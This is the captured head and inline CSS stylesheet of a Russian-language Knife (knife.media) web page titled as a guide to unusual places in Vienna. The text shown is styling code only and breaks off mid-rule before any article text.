

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/vienna-essays/
body_size: 60520
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/vienna-essays/">
	<title>Путеводитель по необычным местам Вены &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 